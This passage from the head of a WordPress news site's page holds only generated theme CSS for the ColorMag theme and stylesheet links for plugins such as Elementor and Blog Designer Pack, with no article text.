!important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768725822' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root 